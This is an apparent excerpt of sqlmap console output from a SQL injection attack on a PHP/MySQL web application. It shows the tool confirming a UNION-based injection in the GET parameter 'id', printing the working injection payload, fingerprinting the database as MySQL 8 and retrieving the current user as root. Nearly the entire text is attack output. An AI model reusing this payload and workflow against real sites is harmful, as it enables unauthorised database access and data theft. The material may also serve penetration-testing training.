 ou want to reduce the number of requests? [Y/n] Y
[17:45:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:46:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
of query columns. Automatically extending the range for current UNION query injection technique test
[17:46:27] [INFO] target URL appears to have 3 columns in query
[17:46:47] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[17:46:47] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8043' UNION ALL SELECT NULL,CONCAT(0x71767a6a71,0x56736555645364694e6841667168766e52666a76506a6a52
75a45674142656d4750724f7650,0x7178707a71),NULL-- -
---
[17:47:03] [INFO] testing MySQL
[17:47:08] [INFO] confirming MySQL
[17:47:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:47:25] [INFO] fetching current user
current user: 'ROOT@LOCALHOST'